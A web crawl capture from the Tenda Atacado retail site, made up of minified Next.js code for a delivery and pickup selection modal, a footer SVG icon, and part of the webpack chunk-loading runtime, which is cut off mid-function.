e,t,n,o,l,f=(0,C.m)(),D=f.authStore,L=f.userStore,A=f.cartStore,j=f.branchStore,J=f.subscriptionStore,N=f.componentStore,T=(0,d.useRouter)().pathname,P=j.view,V=j.available,Z=j.type,G=A.cart,U=(0,c.useState)(!1),H=U[0],M=U[1],B=(0,c.useState)(!1),Y=B[0],z=B[1],F=(e=(0,r.Z)(function(e){var t,n;return(0,a.__generator)(this,function(r){switch(r.label){case 0:return M(!0),[4,j.getOptionsShipping(e)];case 1:if(null==(t=r.sent())?void 0:t.error)return[3,6];if(D.isAuthenticated)return[3,4];return[4,L.createAnonymousClient()];case 2:return n=r.sent(),[4,D.login(n.user,n.password,null,"doNotSendEmail")];case 3:r.sent(),r.label=4;case 4:if(G)return[3,6];return[4,A.createCart(e)];case 5:r.sent(),r.label=6;case 6:return M(!1),[2,t]}})}),function(t){return e.apply(this,arguments)}),O=(t=(0,r.Z)(function(e){var t,n,r,i,s,u,c,o;return(0,a.__generator)(this,function(a){switch(a.label){case 0:if(a.trys.push([0,5,,6]),M(!0),n=j.zipcode,r=j.type,s=(i=j.branch)&&i.id,u={},(c=""+r)===b.Uy.exclusive&&(c=b.Uy.store),!A.cart)return[3,2];return[4,A.updateCart(e||n,c,s)];case 1:return u=a.sent(),[3,4];case 2:return[4,A.createIfNotExists(e||n,c,s)];case 3:u=a.sent(),a.label=4;case 4:return(c===b.Uy.store||(null===(t=A.cart)||void 0===t?void 0:t.deliverySchedulingAvailable)&&D.hasCredentials)&&j.setCurrentView(b.JR.SCHEDULING),M(!1),[2,u];case 5:return o=a.sent(),console.error(o),[3,6];case 6:return[2]}})}),function(e){return t.apply(this,arguments)}),W=(n=(0,r.Z)(function(e){var t;return(0,a.__generator)(this,function(n){switch(n.label){case 0:if(N.blackVisible=!1,p.ZP.setItem(p.tW.ADDRESS_EDIT,!1),t=h().pathname,("/carrinho-blog"===h().pathname||"/central-cliente"===h().pathname)&&!A.cart)return h().push("/"),[2];if(!["/checkout","/assinatura","/separacao-pacotes"].includes(t)&&G&&window.location.reload(),!("/checkout"===t&&!e))return[3,2];return[4,A.getCheckoutRestrictions()];case 1:n.sent(),A.checkoutRestrictions.showScheduleVariations&&$("#".concat(b.fX.sellerCheckoutRestriction)).modal("show"),n.label=2;case 2:return N.blackVisible="/checkout"===t,$("#".concat(b.fX.shipping)).modal("hide"),M(!1),[2]}})}),function(e){return n.apply(this,arguments)}),X=(o=(0,r.Z)(function(e){return(0,a.__generator)(this,function(t){switch(t.label){case 0:if(j.setType(e),!(e===b.Uy.delivery||e===b.Uy.deliveryExpress))return[3,5];if(D.hasCredentials)return[3,2];return[4,O()];case 1:return t.sent(),W(),[3,4];case 2:return[4,L.getAddresses()];case 3:t.sent(),j.setCurrentView(b.JR.DELIVERY_SELECT),t.label=4;case 4:return[3,6];case 5:j.setCurrentView(b.JR.BRANCH_SELECT),t.label=6;case 6:return[2]}})}),function(e){return o.apply(this,arguments)}),q=(l=(0,r.Z)(function(e){var t,n,r=arguments;return(0,a.__generator)(this,function(n){switch(n.label){case 0:if(t=r.length>1&&void 0!==r[1]?r[1]:null,!("/assinatura"!==T))return[3,3];return[4,O(t)];case 1:if(n.sent().error)return[3,3];return[4,A.setShippingAddress(e)];case 2:n.sent(),n.label=3;case 3:return A.cart.deliverySchedulingAvailable||W(),[2]}})}),function(e){return l.apply(this,arguments)});function K(){return(K=(0,r.Z)(function(e){return(0,a.__generator)(this,function(t){return j.setBranch(e),p.ZP.setItem(p.tW.BRANCH_ID,e.id),[2]})})).apply(this,arguments)}var Q,ee=(Q=(0,r.Z)(function(e){return(0,a.__generator)(this,function(t){switch(t.label){case 0:return[4,F(e.zipCode)];case 1:return t.sent(),q(e.id,e.zipCode),[2]}})}),function(e){return Q.apply(this,arguments)}),et=function(){switch(P){case b.JR.DISCLAIMER:return{title:"Alterar modalidade de entrega"};case b.JR.CEP_INPUT:return{title:"Informe seu CEP",subtitle:""};case b.JR.SCHEDULING:if(Z===b.Uy.delivery||Z===b.Uy.deliveryExpress)return{title:"Data de entrega"};return{title:"Data de retirada"};case b.JR.DELIVERY_SELECT:case b.JR.DELIVERY_SELECT_ANY:return{title:"Endere\xe7o de entrega"};case b.JR.MODALITIES:if(V)return{title:"Modalidade de entrega",subtitle:""};return{title:"Desculpe n\xe3o atendemos a sua regi\xe3o"};case b.JR.BRANCH_SELECT:if(Z===b.Uy.exclusive)return{title:"Voc\xea \xe9 um funcion\xe1rio do Tenda atacado?",subtitle:""};return{title:"Selecione a loja",subtitle:""};default:return{title:"",subtitle:""}}};return(0,u.jsxs)("div",{className:"PickupDeliveryContainer",children:[P!==b.JR.DISCLAIMER&&(0,u.jsx)(v,{name:"ico_close_with_circle",width:32,height:32,onClick:function(){return W(!0)}}),H||A.loading||L.loading?(0,u.jsx)(E,{}):(0,u.jsxs)(u.Fragment,{children:[(0,u.jsx)(S,{title:et().title,subtitle:et().subtitle}),(0,u.jsx)(g,{})," ",function(){switch(P){case b.JR.DISCLAIMER:return(0,u.jsx)(y,{onContinue:function(){return j.reset()},onCancel:function(){return W()}});case b.JR.DELIVERY_SELECT:var e,t,n,c,o,l,d,h=L.user,f=null==h?void 0:null===(c=h.addresses)||void 0===c?void 0:c.filter(function(e){return e.zipCode===j.zipcode}),p=(null==h?void 0:null===(o=h.addresses)||void 0===o?void 0:o.length)===0;return(0,u.jsx)(x,{initAddres:(0,s.Z)((0,i.Z)({},j.address),{isMainAddress:p}),addresses:f,notShowForm:Y,setResetViewForm:z,onSave:(l=(0,r.Z)(function(e){var t;return(0,a.__generator)(this,function(n){switch(n.label){case 0:return[4,L.saveAddress(e)];case 1:if(!(!(t=n.sent()).error&&"/assinatura"!==T))return[3,3];return[4,ee(t)];case 2:n.sent(),n.label=3;case 3:return[2]}})}),function(e){return l.apply(this,arguments)}),isSubscription:"/assinatura"===T,selectAddress:(d=(0,r.Z)(function(e){return(0,a.__generator)(this,function(t){switch(t.label){case 0:if("/assinatura"!==T)return[3,2];return[4,J.getSchedulingList()];case 1:return t.sent(),j.setCurrentView(b.JR.SCHEDULING),[3,3];case 2:q(e.id),t.label=3;case 3:return[2]}})}),function(e){return d.apply(this,arguments)}),changeCEP:function(){return j.setCurrentView(b.JR.CEP_INPUT)},actualCEP:j.zipcode});case b.JR.DELIVERY_SELECT_ANY:return(0,u.jsx)(k,{addresses:L.user.addresses,notShowForm:Y,setResetViewForm:z,closeModal:W});case b.JR.SCHEDULING:return(0,u.jsx)(m,{loading:A.loading,isDelivery:null==A?void 0:null===(t=A.cart)||void 0===t?void 0:t.isDelivery,isPickup:null==A?void 0:null===(n=A.cart)||void 0===n?void 0:n.isPickup,onContinue:(e=(0,r.Z)(function(e){return(0,a.__generator)(this,function(t){switch(t.label){case 0:if(!("/assinatura"!==T))return[3,2];return[4,A.setSchedulingDate(e.scheduling,e.period)];case 1:return t.sent(),[3,4];case 2:return[4,J.setSchedulingDate(e.scheduling,e.period)];case 3:t.sent(),t.label=4;case 4:return W(),[2]}})}),function(t){return e.apply(this,arguments)}),schedulingList:"/assinatura"===T?J.schedulingList:A.schedulingList});case b.JR.MODALITIES:if(!V)return(0,u.jsx)(R,{});return(0,u.jsx)(_,(0,s.Z)((0,i.Z)({},j),{changeZipcode:function(){return j.reset()},loading:H,onSelectType:X}));case b.JR.BRANCH_SELECT:var C=j.pickup.branches;return(0,u.jsx)(I,{loading:H,type:Z,btnDisabled:!j.branch,setBranch:function(e){return function(e){return K.apply(this,arguments)}(e)},onClick:(0,r.Z)(function(){var e;return(0,a.__generator)(this,function(e){switch(e.label){case 0:if("/assinatura"!==T)return[3,2];return[4,J.getSchedulingList()];case 1:return e.sent().error||j.setCurrentView(b.JR.SCHEDULING),[3,3];case 2:O(),e.label=3;case 3:return[2]}})}),onClickBack:function(){j.setCurrentView(b.JR.MODALITIES),j.setType(null)},branches:C});case b.JR.CEP_INPUT:return(0,u.jsx)(w,{searchCEP:F});default:return(0,u.jsx)(u.Fragment,{})}}()]})]})},L=(0,f.Pi)(D)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/footer-icons/youtube.svg
body_size: 439
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.88003 0H20.0126C22.4774 0 24.5003 2.00327 24.5003 4.4779V19.6105C24.5003 22.0753 22.4774 24.0589 20.0126 24.0589H4.88003C2.41522 24.0589 0.441406 22.0753 0.441406 19.6105V4.4779C0.441406 2.01309 2.43486 0 4.89967 0H4.88003Z" fill="#1E3469"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.28358 7.24711C10.3981 6.88377 14.5029 6.88377 18.6175 7.24711C19.3245 7.30603 19.8057 7.83631 19.9137 8.54335C20.277 10.8805 20.277 13.2177 19.9137 15.545C19.8057 16.252 19.3343 16.7823 18.6175 16.8412C14.5029 17.2046 10.3981 17.2046 6.28358 16.8412C5.57655 16.7823 5.09537 16.2422 4.98735 15.545C4.62401 13.2078 4.62401 10.8805 4.98735 8.54335C5.09537 7.83631 5.56673 7.30603 6.28358 7.24711Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.5547 9.92798L14.3256 12.0393L10.5547 14.1604V9.92798Z" fill="#1E3469"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="24" height="24.0098" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/webpack-332e967b77fb0ccc.js
body_size: 9480
content:
!function(){"use strict";var e,a,d,c,f,b,t,n={},r={};function u(e){var a=r[e];if(void 0!==a)return a.exports;var d=r[e]={exports:{}},c=!0;try{n[e].call(d.exports,d,d.exports,u),c=!1}finally{c&&delete r[e]}return d.exports}u.m=n,u.amdO={},e=[],u.O=function(a,d,c,f){if(d){f=f||0;for(var b=e.length;b>0&&e[b-1][2]>f;b--)e[b]=e[b-1];e[b]=[d,c,f];return}for(var t=1/0,b=0;b<e.length;b++){for(var d=e[b][0],c=e[b][1],f=e[b][2],n=!0,r=0;r<d.length;r++)t>=f&&Object.keys(u.O).every(function(e){return u.O[e](d[r])})?d.splice(r--,1):(n=!1,f<t&&(t=f));if(n){e.splice(b--,1);var i=c();void 0!==i&&(a=i)}}return a},u.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(a,{a:a}),a},u.d=function(e,a){for(var d in a)u.o(a,d)&&!u.o(e,d)&&Object.defineProperty(e,d,{enumerable:!0,get:a[d]})},u.f={},u.e=function(e){return Promise.all(Object.keys(u.f).reduce(function(a,d){return u.f[d](e,a),a},[]))},u.u=function(e){return 61242===e?"static/chunks/"+e+"-0fb3fa9d54490ac7.js":59359===e?"static/chunks/"+e+"-c55c68eed776a7f2.js":41664===e?"static/chunks/"+e+"-cf9f5f279d6ad1a3.js":83122===e?"static/chunks/"+e+"-72863c3c98765c16.js":55519===e?"static/chunks/"+e+"-fe25df00cdab5682.js":14898===e?"static/chunks/"+e+"-6b27a7f86eebaa4a.js":72658===e?"static/chunks/"+e+"-f92061a7e21e7b0a.js":58772===e?"static/chunks/"+e+"-d873d798010fda1e.js":83253===e?"static/chunks/"+e+"-a45f2fc4db93de7b.js":89382===e?"static/chunks/"+e+"-dcd4ccf8702d8ad7.js":46066===e?"static/chunks/"+e+"-a31f2055edfac343.js":34853===e?"static/chunks/"+e+"-f12ba16d4b957f61.js":43586===e?"static/chunks/"+e+"-df8b2a1b8f26ca68.js":54366===e?"static/chunks/"+e+"-07c590e7b8a78c21.js":59522===e?"static/chunks/"+e+"-738500192baefa13.js":67244===e?"static/chunks/"+e+"-cb55851682541094.js":"static/chunks/"+(({47430:"527dfe43",80571:"b637e9a5"})[e]||e)+"."+({35:"5d392c5d9f008431",302:"84814304236d2f8d",507:"92657d0891a08553",852:"4c3e073fe8870400",978:"aa37e24ae8915adc",1216:"cb3895c1fef2eb1f",1219:"77a4bb86f6b5cb3b",1407:"9a3ce269a36e0db5",1639:"461d2cf5182706dd",1656:"7713b799660e0ae8",1836:"1f08395bc4a914b4",2003:"28df1ad14f9fe0d4",2128:"0fcbd0ca047ae5b3",2479:"9031ab1f95c2065b",2493:"d88886c77e774948",2790:"ec670cef787e9922",2981:"ebc2b3162bc6402b",3121:"014e71cdba0319e4",3525:"c077222cb138b191",3570:"8924da036cfdb6ca",3677:"ab52e0e049285445",3828:"de1c8398dd6e04da",3867:"c5a8f70c985a4640",4313:"bf287df03208c450",4514:"55a890ad969efe03",4722:"cc89474d532da858",4922:"cfb32085286138b3",5331:"dd4a999d3641434e",5551:"9c98da2067d81e4d",6104:"f26b5543cca2de04",6172:"977e6e12907f334a",6252:"6e7d6998da24afda",6306:"ee9677d1bc5b1de8",6335:"4dff2115f5ed9702",6565:"18ca32e78a213b4d",7037:"fbdaf65a09ef07de",7342:"1c256b5a8f102564",7564:"f4be17d476cc3fe1",7913:"f93ffe84ba50c749",8345:"d55a87335defd7b1",8347:"ba2e6086d923a3c4",8540:"88c10629a519432b",8636:"a87669c95b1ef011",9136:"a2a2dd89f56bba88",9184:"646bf9b61c035cf4",9278:"58c9bdfd5d9f57be",9553:"200036767581cd97",9584:"0fc2b36c74da26af",9722:"580df85789ce3781",9781:"80041c3ca3bdb886",9826:"66211685c19894c9",9955:"bf8973bb83119d12",10092:"41e2bc8e83efb41c",10261:"7de1c3c1eceb49d3",10571:"cd54cc6f86644e12",10707:"93060842747f7afe",10714:"bcb75f9ddc2e844f",11200:"156a05aa7564ef68",11327:"7d1308e6faca45a1",11329:"5e1700a8879ee25d",11472:"aa9631555fdcb2d6",11555:"d8f4af4fb93bb984",11574:"0830d272477337d6",11692:"707344a4a5407d31",11884:"affe5cf9eddb77bd",11898:"436f073bbf148c77",12517:"54ffe5da8c2e52c0",12527:"3019f0cbeb18c71f",12724:"5aac998bfecd45ab",13406:"894390b4013e8ab5",13870:"b8fc33df4adb8d7f",14041:"f80f25c1f8f8e96a",14178:"6a17b0434d3654d1",14495:"6590d0de5d343cc6",14832:"dbd29155e30b87c2",15054:"b8949d6ca44282e1",15224:"6f9a868214c66b34",15338:"ff63a5cd996113d8",15595:"c2252df00e705236",15770:"1affacb89111c6ac",15803:"b37ab89436161fa8",15841:"4557bade06f99563",16265:"f0ceda413755eda8",16596:"93f854044e7800e2",16663:"48c5f9a4dea915b6",16826:"980d49f8223956f1",17189:"8d6cdbe117c4c9f1",17417:"f918eb96963a8207",17436:"2ddb1725785fc8c5",17453:"b27d8d249728cc2d",17822:"287335a0bf0a9d70",17950:"e1d4f1eb75faf24f",17976:"50b05438660dbbc7",17979:"10bdce3262e8a098",18015:"ba850b95cd735f02",18428:"9d0d668b8a94e893",18533:"6c04000bf37614f4",19120:"1d1dcd03b146284d",19297:"1fa869b5367eda68",19450:"2c159090fc1a2f59",19556:"a2565e8350773380",19589:"86358586df5d3ffc",19825:"db70707614e84590",19864:"354b75d9b78f6d3b",19944:"661f5e5c1ddf4297",20108:"a6ed92655dcdffb2",20250:"ade365c48b0735eb",20452:"a9ee82a9c1fb0ed6",21002:"bc2e90491b0f1dd4",21077:"eb7d72a2c58c5d17",21564:"f0c31bc180574beb",21612:"d7ce286db022dd9c",21619:"9f0f834f65c32fbc",21637:"28204eb5529c43b6",21805:"2e8d1f1f386de047",22373:"b67f7f17c3e22658",22538:"82025809748e05c6",22636:"f14dcefddd10bb8a",22675:"30e306df22c25614",22828:"a868616ecc8ba6fb",22884:"b76cbdcffabd8ec8",23292:"ac5c821ba2cd8c69",23390:"fbf883bb5b335712",23657:"5a34a9fe222733ba",23838:"dd9bb3cebfc37ab0",24007:"02041ec581c74806",24145:"ca508d9ede354013",24369:"19c85edd3b2f4096",24426:"adf2565fa2164806",24956:"5b16f48d648ce6a4",25017:"2b597d48ad35295a",25161:"f952623cb3e4cc27",25216:"7e17bd231272095a",25747:"b908b4b37ee7fcba",25893:"d8772f1a5601981c",26529:"b07c045e26b36dc3",26687:"9fd980b57e6ddefd",26863:"adf9c183be23ae2f",27235:"7823ad4549cb3828",27286:"8b44955a383b70cd",27515:"c406fbf4135d1d11",27748:"d8174788a64eb6cf",27894:"caa8f573dd6c218a",28482:"aa35db1f20d947e8",29080:"0c08a44906703d3a",29136:"9b642486098341c7",29582:"b5ad1680c9f87077",29803:"816358ebe19ee787",29825:"684c3a1386652e92",30245:"3c399c4da06682ea",30950:"6c56d02c71856795",30998:"5901d30706da1730",31114:"b61026e60fae597d",31313:"b313effd26b0b01b",31471:"d0d1d729f6c92429",31609:"ff39fc18b47f0bd1",31654:"6821846af7fbd2cd",31835:"ee2200bb797de4bc",31955:"b3dd06154845713a",32175:"ed9c058efd9b87bd",32198:"ecf03f5528fd302f",32234:"d7688f69879fd443",32362:"4ae0b354264e6cf4",32375:"ea2b6860b1bce838",32610:"85627c1f1de10249",32621:"bafeff328ff60379",32826:"78fa65cab6a89cde",33385:"a9fe44e9c104b8b4",33419:"bbb0d2fa68965513",33546:"ff834f0d631bec98",33650:"1d369a7db5087621",33994:"ea400b35191a7ee6",34193:"ab5406aa17f07ec1",34260:"f06e1b1e82464425",34346:"0da53bdb08b8a0d7",34355:"532d723f219a7b97",34375:"54010f655d88f8fe",34872:"35e640e2c52d8d90",35078:"e77dbe1a99b82133",35244:"81f08e7de52c7c55",35628:"a3395f0c4015bc51",35839:"482ad3247730648e",37129:"427ce0048f70d487",37531:"41fb0af2141fe49b",37617:"ec24b93962554965",37774:"17e65371ae9e08b0",38019:"909d967831b44cfd",38258:"bbead40166d833df",38496:"84416a791289a99c",38970:"b6520c56357495a0",39070:"2a8b92f653b46e55",39345:"0f6a07edd9ef91a4",39354:"e4da7b854a1b317c",39374:"afb1a22eae4cd524",39612:"75101287319053e2",39672:"99cf3781acd0cfec",39751:"97f51f0da11fbd32",39789:"8e0cb80b9680961f",39950:"7176887882a5473e",40368:"dd5ed84839401d19",40376:"231e17a6ff5cfc20",40522:"3e2d3f4a8210a055",40535:"38de5228682f75ab",40989:"fa9d917f04e60a6d",40993:"cb5af2c10a5af7df",41475:"55376a22d2ceccaa",41566:"9e1a215a405643ec",41841:"be16f609ca3f6e25",41870:"04f7ae090787a790",41904:"7e0d51b5535f7968",42118:"bae0c502c2382497",42144:"bb994317ac82cfa3",42338:"183958acb9924e04",42419:"3c9fdfa28af2d215",42804:"d3bf53ab60f928bf",43282:"cd29d16481964d56",43683:"6fb9d51bee50f068",43727:"4df9344e08c6d402",43733:"535c93c1a3acb040",43773:"5cdbcb58def03cd4",44023:"6d8bc48575e6d850",44186:"319be5435bf080b7",44330:"9719f149e3e99210",44355:"56a313c64bd0c6df",44384:"f31d4a7c4fd07687",44788:"84a38d72c9b1e01e",44951:"6aca9890783ab6c4",45041:"de3be876323f60a4",45119:"64c03264417b02ee",45296:"6f4e895cbf78c604",45538:"95c241702d7ba2e5",45614:"ea27eba3ef18cdaf",45734:"fb35c3d3204e5be2",45867:"4c94a5db3a568585",46061:"e7256c56dfcdf478",46523:"1e47c9720173e9f9",46598:"a668098f1dd74b07",46657:"31ef3ae331f1c83a",46785:"b1cf38efb820ffd4",46839:"5b8e1783efa5ed5e",46887:"8c201d1869fe2098",46909:"c16281f6fd70df1f",47105:"1ba3b5cfe71fa17d",47141:"1a7d19be50c8df80",47393:"c75dc0da35f6d4cb",47430:"a61c8ed457594fed",47478:"fbfe9d27e09ef5c9",47613:"ebcf918c0fe57c94",48224:"b7eec8ceb2e6d14c",48915:"e1ba91809b3abe19",48956:"92e1dfadd1d2a33b",49275:"8abe0ca605642bfb",49498:"ba8f36a3efbbed88",49817:"2b38802615f950c1",49870:"c2c09d0c0ac67923",49878:"e8e6718fd434fd18",49961:"97270be984230f99",50343:"8cc43cc522195125",50387:"72810f96c9c71d40",50661:"425bc40242b97505",50724:"ad4904b87eca52c0",51045:"d7e37650202ecc53",51173:"e31febd99e36ddde",51325:"e90905c72c6cceb2",52447:"67489411cf04b68a",52757:"e5e87b8b7e6b56ed",52898:"01672672833aab21",53130:"6ea320d15301d589",53266:"1b17ee8572c55dd6",53392:"33b2d554662606fc",53570:"6885ac4624e9b941",53863:"1e15b213109858c2",54138:"e16dfe0294a77fa5",54528:"e742530ab1b2ec83",54726:"b9db83cc0d3fed69",54804:"bde70ad3dd07a682",54878:"0a673900ee4b2381",54931:"298f79b40d8f8f1a",54983:"aa5fe4eda1574f7c",55261:"0bf5c0d4bd97de55",55962:"2ae1c2d7120ea983",56339:"f887cd81f59c4bac",56535:"2640113e899d9d7f",56646:"1e9f5780d156201d",57164:"4f7953e3ec260396",57255:"3de101a0f16c2562",57305:"c933736d727a34cf",57528:"9acc1e9d44e7b905",57540:"a29633251b55d6a9",57620:"65c7451bd32cbc07",57963:"aae0f1e0525293cc",57999:"ff3b499653d7f6ba",58497:"f905ad23636404e5",58564:"97883f14e0f39fc1",58763:"b11ab64de6c5d9ea",58831:"5580408b03064d50",58949:"cb993ceb8e71c98f",59005:"58f040557c3e6287",59053:"38212eed2debbe8a",59243:"feae6307c823fe2f",59580:"77d5180df43091f2",59977:"994e149490331dd7",59979:"0befadb3e9458228",59986:"f8b8a0506af430f5",59991:"083ee773ab2fdf40",60208:"a86f90593747774f",60494:"6f9927060e104797",61034:"54f25c005124f0c8",61425:"42b09709dabd754f",61498:"6ad97ea8c36aedca",61583:"27515da5fb271edc",62037:"52d1b3deb0bbae17",62841:"2109158d1b6925f1",63186:"5d1dc3a637201659",63394:"226bc1bd5b1543bb",63667:"4adb24d974ca9bac",63936:"a7e9d41ec64b5ce2",64010:"e65a267fd8df2482",64052:"cab8e252ba75cf9b",64225:"e429ea2aa0c7d652",64359:"c34d8a2269c8cc48",64576:"b32f065f591e51eb",64628:"5d54a77bfc145c84",64812:"d4f01640354f992b",65366:"a78beb902847852c",65457:"8e82aef2e0282257",65474:"3301348b4ade91f5",65657:"d4e15534a08f67df",66153:"06cc92e2b53b0219",66195:"cb03e9f24e4cbe7e",66313:"5bb717ebe2fc3580",66382:"c8ad20580c253e08",66492:"06bea1abb61e9afb",66514:"94180746553f4f0d",66652:"f516a46582fbf20b",67568:"a343a35734d2bffb",67608:"4499965858e44619",67643:"c2c749fb8e576341",67790:"5df2834d8551c416",68132:"02be86784a611792",68250:"c0c04d8dc15c5f76",68321:"461b423642aa9f86",68444:"d99dbbecb7555cd4",68785:"0214a409de20e817",69145:"9ada39b5e9160b7d",69303:"5d39850c0f08de41",69311:"0d72fc6189814bdf",69333:"eb49b1dd1eef8aa3",69377:"d7bd5e392eff512a",69449:"9b86b3dede7a512f",69511:"c676f38450bc0c8d",69936:"94c247de72ed9c73",70173:"1aebbe09d8fc6cee",70276:"e1232e5df4c11f59",70521:"82f082d187affe6a",70807:"ef380cdf2bff3669",71022:"b35eda111df8fbba",71219:"94cf8341cc4676c4",71226:"3e2fa69abf311ce5",71273:"8eb0e58f0642ca1f",71373:"3baf5093b18a9c7e",71502:"d5a16132f0f3fba4",71659:"15f2af40637aba5f",72024:"d84764eddc074b89",72117:"d547c3a7bb29d060",72134:"22fa595281d4053e",72407:"f3de852a18160123",72532:"deca553f5e87b788",72557:"324a5e35374da2cf",72585:"fda4809a2cf6f161",72747:"81a9d4f3c2190933",73208:"b5e2d8fdeb578537",73362:"16b912fcac778b09",73430:"8da8f762d43d886e",73505:"1fee5df4ab3a833f",73551:"8196598436f976de",73764:"1ca1c91f5869911d",73820:"1c9f88dd95a2c965",73875:"feb3a649a7a4e9fd",74383:"0282fa42b47f8648",74432:"1231cd75a2f2d351",74721:"245896e1577d4729",74894:"99e4cf3c321f5f48",75128:"dd228f7f54c074fc",75253:"f4f8e41dfd9aad42",75300:"8304f11339de8b93",75354:"cef983f2d491275e",75810:"892f7dfa89e15f68",76023:"43f4d62a1b475359",76147:"80810df9eb16e76f",76339:"6fe1e5ecddc73098",76557:"8d983c982f900b66",76578:"e40de0aabb42cd13",76583:"c7939dc7f209822e",76638:"91838d35f027399b",76663:"689e2eb130e28708",76686:"be755c34010a687f",76801:"a236884e26162779",76948:"86bb978f4141930a",77627:"9c17de746ac98445",77788:"beb4b528d0be7b08",77802:"53d21c2c2f3c637d",77861:"142ee6c0a4c517e7",78096:"f04266844ff46be6",78148:"1b3db64ab4706a82",78906:"d90f8e9ee816593d",79449:"e98f367038c9420e",79749:"314ad8ec2c4ad293",80334:"09aa81e069a1b365",80554:"529af23802ac2237",80571:"3c0954f4602780bd",80900:"1c157b679282056b",80909:"097c424ffcd38475",81032:"4d540e74ede4f7ab",81203:"c4eb24b625ca4faf",81577:"23927ee24db3e43d",81932:"6293284705ea0aae",81945:"8a77e843151d2b89",82037:"88b6150639b27aef",82174:"9bf52abc7af133f5",82223:"b62bb46020565c09",83028:"f06be7b529c64524",83038:"8867cd582b7699be",83429:"d120f51b673bf438",83437:"cc20f1c741bce8c7",83704:"09ffd0950b5e7b4a",83755:"4998e9b523f15d1e",83772:"0d656bfc4e6c5ac0",83892:"5d82eeabdaea701e",83971:"fc53110147120e5a",84086:"78c65f05b8ef3291",84279:"fc48ec05c4e7d8c2",84405:"cb537333b76930a2",84566:"6b68b319cbc163e1",84724:"c0bc1342f8486dad",84836:"db8c3ff783742403",84917:"4a34b04087900ce5",85334:"1b15a29b63ebf61d",85426:"b49a762f3d4b1717",85808:"fdad9ee7b0511409",86122:"5994cccb67db411b",86422:"442ab24e631454dd",86424:"bfc32151c8af4cff",86625:"623e44f9d551fdd5",86804:"7bc96006d8ac62d4",87608:"ff3c255254c72bc6",87630:"6a5baf86084c6cb5",87634:"dd9a8e65b42bc7a7",87767:"2b343d5b0dceb983",87870:"d5866f67e43b4593",87948:"6fa87551b0078849",87968:"f426ed18be9fd41d",88127:"24f536663d1d9a74",88177:"b2220d8aaa7f6f63",88444:"4bb6060bbdacedaa",88551:"975f30ad2947fc7b",88556:"c8450ac5a573a152",88668:"905661fbd9a7f8a5",88709:"52ebeaeede09ef67",88820:"7d306fd7e2cafb91",88883:"ce84a88bbc106a22",89034:"0b22eeaad3e14bb2",89185:"88edf8e94c6d7dc7",89327:"f73cb1660414a0dd",89618:"ae6d73964129d541",89913:"2156f83a7ce44c7a",89980:"1f2811c21f06056d",90004:"07eeeab5e2617fe1",90535:"cc0c9ea9ba086507",90696:"baff32eea8aa6e64",90914:"889adeee5777a6ff",90958:"bc8b7019dcacaf85",91049:"3feb4268162aeeb7",91438:"87e60a6855867665",91553:"3ab3a5bae395ad2a",91672:"28cda1aeafee875e",91845:"aeee5f321748885c",91849:"1bf4ec00a214fa0e",92e3:"31eb31c7958834e7",92190:"723fa6db7f98f758",92368:"dfd3c4a7c01dc3c3",92417:"4dee50f0c4e0fbb3",92611:"3d865144e0384c3d",92636:"6fe76ef2743ead34",93258:"3fbf5ccab5140e01",93320:"54fadc668b1be32b",93555:"9d90ea02208bc8bf",93643:"81d7142cdf1e881e",93823:"dbfff003f2b48d5f",93984:"ff0921dce27d8e46",94068:"8d21d700aec9fece",94080:"76414c1c80d72ce3",94133:"bf5072dc69c90013",94372:"f7b1f72136cabd85",94432:"67dd86d5d6eeaeac",94649:"a0d883228fe39fbe",94901:"a42979e7691bbf58",95062:"284bd7b928bfc717",95279:"b455a1d2734818db",96003:"b8fddc9bbfbc21ac",96035:"8bb152723ca9ad28",96382:"60ae2430f68cc2c7",96453:"7ed3e87a078011f1",96458:"fd7239329940a8d4",96675:"48203eeb05b7acf9",96682:"aeedc74df0b5de49",96702:"0b978051b3ef4dae",96912:"fd3a1fb749a63f1c",96916:"4033542d18d413e3",97014:"11aa54c2cbed332a",97045:"0d4ff0831043e2ac",97070:"564767f2606aab12",97202:"7eb4711edbe9490b",97523:"e6e98957a614c4a3",97785:"4219e3983e9f79f3",97950:"5bfcaa36b69c07c6",98117:"45a642abf0de10d2",98497:"aeb49ade3edd36b9",98657:"c99657872f4a456b",98668:"c46cc9990d140354",98875:"82e7d1996438f648",98950:"dbec197a9586271f",98979:"78e165e9d003c319",98986:"436920c2980700eb",99015:"4231ede672b0114f",99038:"5359d05b6e95d55e",99480:"808802f1791f4f98",99497:"a36dcc323e91f31e",99607:"bcc28ec893a8abc4",99735:"9a8a1942d1516ae8",99748:"d769974eb2184c43",99850:"c3db894a4ff9044b",99882:"df6812dc151dff88"})[e]+".js"},u.miniCssF=function(e){return"static/css/5e10030b80810b70.css"},u.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),u.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},a={},d="_N_E:",u.l=function(e,c,f,b){if(a[e]){a[e].push(c);return}if(void 0!==f)for(var t,n,r=document.getElementsByTagName("script"),i=0;i<r.length;i++){var o=r[i];if(o.getAttribute("src")==e||o.getAttribute("data-webpack")==d+f){t=o;break}}t||(n=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,u.nc&&t.setAttribute("nonce",u.nc),t.setAttribute("data-webpack",d+f),t.src=u.tu(e)),a[e]=[c];var s=function(d,c){t.onerror=t.onload=null,clearTimeout(l);var f=a[e];if(delete a[e],t.parentNode&&t.parentNode.removeChild(t),f&&f.forEach(function(e){return e(c)}),d)return d(c)},l=setTimeout(s.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=s.bind(null,t.onerror),t.onload=s.bind(null,t.onload),n&&document.head.appendChild(t)},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.tt=function(){return void 0===c&&(c={createScriptURL:function(e){return 